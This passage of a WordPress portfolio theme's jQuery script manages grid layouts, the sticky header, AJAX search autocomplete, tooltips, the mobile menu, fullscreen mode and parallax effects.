		var columnValue = 0;
		var masonryOpts;
		if(containerWidth >= 960)
		{
			columnValue = containerWidth / $blogGridColumn;
		}
		else if(containerWidth < 960 && containerWidth >= 660)
		{
			columnValue = containerWidth / 2;
		}
		else
		{
			columnValue = containerWidth/1;
		}

		//alert($blogGridColumn);
	    masonryOpts = {
		  columnWidth: columnValue
		};

	    jQueryblogcontainer.isotope({
	      resizable: false, // disable resizing by default, we'll trigger it manually
	      itemSelector : '.status-publish',
	      masonry: masonryOpts
	    } ).isotope();
	}
	
	var jQueryblogcontainer = jQuery('#blog_grid_wrapper, .blog_grid_wrapper');
	
	jQueryblogcontainer.imagesLoaded( function(){
	    reBlogLayout();
	    $window.smartresize( reBlogLayout );
	});
    
    //Add to top button when scrolling
    jQuery(window).scroll(function() {
	 	var calScreenWidth = jQuery(window).width();
		
		if(jQuery(this).scrollTop() > 200) {
		    jQuery('#toTop').stop().css({opacity: 0.5, "visibility": "visible"}).animate({"visibility": "visible"}, {duration:1000,easing:"easeOutExpo"});
		} else if(jQuery(this).scrollTop() == 0) {
		    jQuery('#toTop').stop().css({opacity: 0, "visibility": "hidden"}).animate({"visibility": "hidden"}, {duration:1500,easing:"easeOutExpo"});
		}
	});
 
	jQuery('#toTop, .hr_totop').on( 'click', function() {
		jQuery('body,html').animate({scrollTop:0},800);
	});
	
	var isDisableDragging = jQuery('#pp_enable_dragging').val();
	
	if(isDisableDragging!='')
	{
		jQuery("img").mousedown(function(){
		    return false;
		});
	}
	
	var topBarHeight = jQuery('.header_style_wrapper').height();
	var logoHeight = jQuery('#custom_logo img').height();
	var logoTransHeight = jQuery('#custom_logo_transparent img').height();
	var logoMargin = parseInt(jQuery('#custom_logo').css('marginTop'));
	var logoTransMargin = parseInt(jQuery('#custom_logo_transparent').css('marginTop'));
	var menuPaddingTop = parseInt(jQuery('#menu_wrapper div .nav li > a').css('paddingTop'));
	var menuPaddingBottom = parseInt(jQuery('#menu_wrapper div .nav li > a').css('paddingBottom'));
	var SearchPaddingTop = parseInt(jQuery('.top_bar #searchform button').css('paddingTop'));
	var menuLayout = jQuery('#pp_menu_layout').val();
	
	if(menuLayout != 'leftmenu' || jQuery(window).width()<=768)
	{
		
	    jQuery('#wrapper').css('paddingTop', parseInt(topBarHeight)+'px');
		jQuery('#page_caption .bg_frame_split').css('bottom', parseInt(jQuery('.header_style_wrapper').height()+20)+'px');
	}
	
	jQuery(window).resize(function(){
	    if(jQuery(this).width()>768)
	    {
	    	if(menuLayout != 'leftmenu')
	    	{
		    	var resizedTopBarHeight = jQuery('.header_style_wrapper').data('height');
		    	
		    	jQuery('#wrapper').css('paddingTop', resizedTopBarHeight+'px');
		    	jQuery('#page_content_wrapper.split, .page_content_wrapper.split').css('top', resizedTopBarHeight+'px');
		    	jQuery('.logo_wrapper').css('marginTop', '');
		    	jQuery('.top_bar #searchform button').css('paddingTop', '');
		    }
		    else
		    {
			    jQuery('#wrapper').css('paddingTop', 0);
		    }
	    }
	    else
	    {
	    	jQuery('#wrapper').css('paddingTop', parseInt(topBarHeight)+'px');
	    }
	    
	    jQuery('#page_caption.split').css('height', jQuery(window).height()+'px');
	});
	
	if(menuLayout != 'leftmenu' || jQuery(window).width()<=960)
	{
		jQuery('#page_content_wrapper.split, .page_content_wrapper.split').css('top', parseInt(topBarHeight+jQuery('.header_style_wrapper .above_top_bar').height())+'px');
		jQuery('#page_content_wrapper.split, .page_content_wrapper.split').css('paddingBottom', parseInt(topBarHeight+jQuery('.header_style_wrapper .above_top_bar').height())+'px');
		jQuery('#page_caption.split').css('top', parseInt(topBarHeight+jQuery('.header_style_wrapper .above_top_bar').height())+'px');
		
		//Add initial header bar height
		var initialTopBarHeight = jQuery('.header_style_wrapper').height();
		jQuery('.header_style_wrapper').data('height', initialTopBarHeight);
		
		jQuery(window).scroll(function(){
			if(jQuery('#pp_fixed_menu').val()==1 && jQuery('html').data('style') != 'fullscreen')
			{
				if(jQuery(this).scrollTop() >= 200){
					jQuery('.header_style_wrapper .above_top_bar').hide();
					jQuery('.extend_top_contact_info').hide();
					
					jQuery('.header_style_wrapper').addClass('scroll');
					jQuery('.top_bar').addClass('scroll');
					jQuery('.top_bar').addClass(jQuery('#tg_fixed_menu_color').val());
					
					if(jQuery('.top_bar').hasClass('hasbg'))
					{
					    jQuery('.top_bar').removeClass('hasbg');
					    jQuery('.top_bar').data('hasbg', 1);
					    
					    jQuery('.top_bar #custom_logo').removeClass('hidden');
					    jQuery('.top_bar #custom_logo_transparent').addClass('hidden');
					}
					
					if(jQuery('#tg_fixed_menu_color').val() == 'dark' || jQuery('#tg_fixed_menu_color').val() == 'black')
					{
						jQuery('.top_bar #custom_logo').addClass('hidden');
					    jQuery('.top_bar #custom_logo_transparent').removeClass('hidden');
					}
			    }
			    else if(jQuery(this).scrollTop() < 200)
			    {
			    	jQuery('.header_style_wrapper .above_top_bar').show();
			    	jQuery('.extend_top_contact_info').show();
				    
				    jQuery('#custom_logo img').removeClass('zoom');
				    jQuery('#custom_logo img').css('maxHeight', '');
					jQuery('#custom_logo_transparent img').removeClass('zoom');
					
					if(jQuery('.top_bar').data('hasbg')==1)
					{
					    jQuery('.top_bar').addClass('hasbg');
					    jQuery('.top_bar #custom_logo').addClass('hidden');
					    jQuery('.top_bar #custom_logo_transparent').removeClass('hidden');
					}
					
					if(jQuery('#tg_fixed_menu_color').val() == 'dark' || jQuery('#tg_fixed_menu_color').val() == 'black')
					{
						if(jQuery('.top_bar').data('hasbg')==1)
						{
							jQuery('.top_bar #custom_logo').addClass('hidden');
							jQuery('.top_bar #custom_logo_transparent').removeClass('hidden');
						}
						else
						{
							jQuery('.top_bar #custom_logo').removeClass('hidden');
							jQuery('.top_bar #custom_logo_transparent').addClass('hidden');
						}
					}
					
					jQuery('.header_style_wrapper').removeClass('scroll');
					jQuery('.top_bar').removeClass('scroll');
					jQuery('.top_bar').removeClass(jQuery('#tg_fixed_menu_color').val());
					jQuery('#mobile_nav_icon').show();
			    }
		   }
		   else
		   {
			   if(jQuery(this).scrollTop() >= 200)
			   {
			   		jQuery('.header_style_wrapper').addClass('nofixed');
			   }
			   else
			   {
			   		jQuery('.header_style_wrapper').removeClass('nofixed');
			   }
		   }
		});
	} //If not left menu layout
	
	jQuery('.post_img img').imagesLoaded(function(){
		jQuery(this).parent('.post_img').addClass('fadeIn');
	});
	
	jQuery(document).mouseenter(function()
	{	
	    jQuery('body').addClass('hover');	
	});	
	
	jQuery(document).mouseleave(function()
	{	
	    jQuery('body').removeClass('hover');	
	});	
	
	var siteBaseURL = jQuery('#pp_homepage_url').val();
	if(jQuery('#grandportfolio_ajax_search').val() != '')
    {
		jQuery('#s').on('input', function() {
			jQuery.ajax({
				url:siteBaseURL+"/wp-admin/admin-ajax.php",
				type:'POST',
				data:'action=grandportfolio_ajax_search&s='+jQuery('#s').val(),
				success:function(results) {
					jQuery("#autocomplete").html(results);
					
					if(results != '')
					{
						jQuery("#autocomplete").addClass('visible');
						jQuery("#autocomplete").show();
						jQuery("body.js_nav .mobile_menu_wrapper").css('overflow', 'visible');
					}
					else
					{
						jQuery("#autocomplete").hide();
						jQuery("body.js_nav .mobile_menu_wrapper").css('overflow', 'scroll');
					}
				}
			})
		});
		
		jQuery("#s").keypress(function(event) {
		    if (event.which == 13) {
		        event.preventDefault();
		        jQuery("form#searchform").submit();
		    }
		});
		
		jQuery('#s').focus(function(){
			if (jQuery('#autocomplete').html() != ''){
				jQuery("#autocomplete").addClass('visible');
				jQuery("#autocomplete").fadeIn();
			}
		});
		
		jQuery('#s').blur(function(){
	      jQuery("#autocomplete").fadeOut();
		});
	}
	
	jQuery('.animated').imagesLoaded(function() {
		var windowWidth = jQuery(window).width();
	
		if(windowWidth >= 960)
		{
			jQuery(this).waypoint(function(direction) {
				var animationClass = jQuery(this).data('animation');
			
				jQuery(this).addClass(animationClass, direction === 'down');
				
			} , { offset: '100%' });
		}
	});
	
	jQuery('#post_more_close').on( 'click', function(){
		jQuery('#post_more_wrapper').animate({ right: '-380px' }, 300);
		
		return false;
	});
	
	jQuery('#mobile_nav_icon').on( 'click', function() {
		jQuery('body,html').animate({scrollTop:0},100);
		jQuery('body').toggleClass('js_nav');
		jQuery('#close_mobile_menu').addClass('open');
		
		if(is_touch_device())
		{
			jQuery('body.js_nav').css('overflow', 'auto');
		}
	});
	
	jQuery('#close_mobile_menu').on( 'click', function() {
		jQuery('body').removeClass('js_nav');
		jQuery(this).removeClass('open');
	});
	
	jQuery('.mobile_menu_close a').on( 'click', function() {
		jQuery('body').removeClass('js_nav');
	});
	
	jQuery('.close_alert').on( 'click', function() {
		var target = jQuery(this).data('target');
		jQuery('#'+target).fadeOut();
	});
	
	jQuery('.progress_bar').waypoint(function(direction) {
		jQuery(this).addClass('fadeIn');
		var progressContent = jQuery(this).children('.progress_bar_holder').children('.progress_bar_content');
        var progressWidth = progressContent.data('score');
     
        progressContent.css({'width': progressWidth+'%'});
	} , { offset: '100%' });			
	
	jQuery('.tooltip').tooltipster();
	jQuery('.demotip').tooltipster({
		position: 'left'
	});
	
	jQuery('.portfolio_prev_next_link').each(function(){
		jQuery(this).tooltipster({
			content: jQuery('<img src="'+jQuery(this).attr('data-img')+'" /><br/><div style="text-align:center;margin:7px 0 5px 0;"><strong>'+jQuery(this).attr('data-title')+'</strong></div>')
		});
	});
	
	jQuery('.post_prev_next_link').each(function(){
		jQuery(this).tooltipster({
			content: jQuery('<img src="'+jQuery(this).attr('data-img')+'" />')
		});
	});
		
	jQuery('.post_share').on( 'click', function() {
		var targetShareID = jQuery(this).attr('data-share');
		var targetParentID = jQuery(this).attr('data-parent');
		
		jQuery(this).toggleClass('visible');
		jQuery('#'+targetShareID).toggleClass('slideUp');
		jQuery('#'+targetParentID).toggleClass('sharing');
		
		return false;
	});
	
	
	if(jQuery('.page_slider.menu_transparent').find('.rev_slider_wrapper').length > 0)
	{
		var sliderHeight = jQuery('.page_slider.menu_transparent').find('.rev_slider_wrapper').height();
		var topBarHeight = jQuery('.top_bar').height();
		
		if(jQuery('.above_top_bar').length > 0)
		{
			topBarHeight+= jQuery('.above_top_bar').height();
		}
		
		if(jQuery('.page_slider.menu_transparent').find('.rev_slider_wrapper.fullscreen-container').length > 0)
		{
			var topBarHeight = 55;
		}

		jQuery('.ppb_wrapper').css('marginTop', sliderHeight-topBarHeight+'px');
		jQuery('#page_content_wrapper').css('marginTop', sliderHeight-topBarHeight+'px');
	}
	
	jQuery(window).resize(function(){
	   if(jQuery('.page_slider.menu_transparent').find('.rev_slider_wrapper').length > 0)
		{
			var sliderHeight = jQuery('.page_slider.menu_transparent').find('.rev_slider_wrapper').height();
			var topBarHeight = jQuery('.top_bar').height();
			
			if(jQuery('.above_top_bar').length > 0)
			{
				topBarHeight+= jQuery('.above_top_bar').height();
			}
			
			if(jQuery('.page_slider.menu_transparent').find('.rev_slider_wrapper.fullscreen-container').length > 0)
			{
				var topBarHeight = 55;
			}
	
			jQuery('.ppb_wrapper').css('marginTop', sliderHeight-topBarHeight+'px');
			jQuery('#page_content_wrapper').css('marginTop', sliderHeight-topBarHeight+'px');
		}
	});
	
	jQuery('.skin_box').on( 'click', function(){
		jQuery('.skin_box').removeClass('selected');
		jQuery(this).addClass('selected');
    	jQuery('#skin').val(jQuery(this).attr('data-color'));
    });
    
    jQuery('#demo_apply').on( 'click', function(){
    	jQuery('#ajax_loading').addClass('visible');
    	jQuery('body').addClass('loading');
    	jQuery("form#form_option").submit();
    });
    
    jQuery('#option_wrapper').mouseenter(function()
	{	
	    jQuery('body').addClass('overflow_hidden');	
	});	
	
	jQuery('#option_wrapper').mouseleave(function()
	{	
	    jQuery('body').removeClass('overflow_hidden');	
	});	
	
	jQuery('.animate').waypoint(function(direction) {
		var windowWidth = jQuery(window).width();
	
		jQuery(this).addClass('visible', direction === 'down');
	    
	} , { offset: '80%' });
	
	var calScreenHeight = jQuery(window).height()-108;
	var miniRightPos = 800;
      
    var cols = 3
	var masonry = jQuery('.gallery_mansory_wrapper');
	
	// initialize masonry
	masonry.imagesLoaded(function(){
	    
	    masonry.masonry({
	    	itemSelector: '.mansory_thumbnail',
	    	isResizable: true,
	    	isAnimated: true,
	    	isFitWidth: true,
	    	columnWidth:Math.floor((masonry.width()/ cols))
	      });
	      
	     masonry.children('.mansory_thumbnail').children('.gallery_type').each(function(){
		    jQuery(this).addClass('fade-in');
	    });
	});
	
	jQuery(window).resize(function(){
		var masonry = jQuery('.gallery_mansory_wrapper');
		
	    masonry.imagesLoaded(function(){
	    
		    masonry.masonry({
		    	itemSelector: '.mansory_thumbnail',
		    	isResizable: true,
		    	isAnimated: true,
		    	isFitWidth: true,
		    	columnWidth:Math.floor((masonry.width()/ cols))
		      });
		      
		     masonry.children('.mansory_thumbnail').children('.gallery_type').each(function(){
			    jQuery(this).addClass('fade-in');
		    });
		});
	});
	
	function launchFullscreen(element) {
	  if(element.requestFullscreen) {
	    element.requestFullscreen();
	  } else if(element.mozRequestFullScreen) {
	    element.mozRequestFullScreen();
	  } else if(element.webkitRequestFullscreen) {
	    element.webkitRequestFullscreen();
	  } else if(element.msRequestFullscreen) {
	    element.msRequestFullscreen();
	  }
	}
	
	function exitFullscreen() {
	  if(document.exitFullscreen) {
	    document.exitFullscreen();
	  } else if(document.mozCancelFullScreen) {
	    document.mozCancelFullScreen();
	  } else if(document.webkitExitFullscreen) {
	    document.webkitExitFullscreen();
	  }
	}
	
	jQuery('#page_maximize').click(function(){
		launchFullscreen(document.documentElement);
		jQuery(this).hide();
		jQuery('#page_minimize').show();
	});
	
	jQuery('#page_minimize').click(function(){
		exitFullscreen();
		jQuery('#page_maximize').show();
		jQuery(this).hide();
	});
	
	jQuery('#page_share, #post_share_text').click(function(){
		jQuery('#overlay_background').addClass('visible');
		jQuery('#overlay_background').addClass('share_open');
		jQuery('#fullscreen_share_wrapper').css('visibility', 'visible');
	});
	
	jQuery('#overlay_background').click(function(){
		if(!jQuery('body').hasClass('js_nav'))
		{
			jQuery('#overlay_background').removeClass('visible');
			jQuery('#overlay_background').removeClass('share_open');
			jQuery('#fullscreen_share_wrapper').css('visibility', 'hidden');
		}
	});
    
    jQuery('.parallax').parallax();
	jQuery(window).trigger('hwparallax.reconfigure');
		
	jQuery(window).resize(function(){
		jQuery('.parallax').each(function(){
			var parallaxHeight = jQuery(this).data('content-height');
			parallaxHeight = parseInt((parallaxHeight/100)*jQuery(window).height());
			
			jQuery(this).css('height', parallaxHeight+'px');
		});
	
		jQuery(window).trigger('hwparallax.reconfigure');
	});
    
    var menuLayout = jQuery('#pp_menu_layout').val();

    if(jQuery(window).width()<960 && menuLayout == 'leftmenu')
	{
		document.getElementById("grandportfolio-leftmenu-css").disabled = true;
		jQuery('.mobile_menu_wrapper .logo_container').hide();
	}
	
	jQuery(window).resize(function(){
		if(jQuery(window).width()>=960 && menuLayout == 'leftmenu')
		{
			document.getElementById("grandportfolio-leftmenu-css").disabled = false;
			jQuery('.mobile_menu_wrapper .logo_container').show();
		}
		else if(jQuery(window).width()<960 && menuLayout == 'leftmenu')
		{
			document.getElementById("grandportfolio-leftmenu-css").disabled = true;
			jQuery('.mobile_menu_wrapper .logo_container').hide();
		}
	});
	
	jQuery('.rev_slider_wrapper.fullscreen-container').each(function(){
		jQuery(this).append('<div class="icon-scroll"></div>');
	});
	
	if(jQuery('.one.fullwidth.slideronly').length > 0)
	{
		jQuery('body').addClass('overflow_hidden');
	}
	
	jQuery('#fullscreen_gallery_view').click(function(){
		jQuery('#overlay_background_gallery').addClass('hidden');
		jQuery('#fullscreen_gallery_content_wrapper').addClass('hidden');
	});
});

jQuery(window).on('resize load',adjustIframes);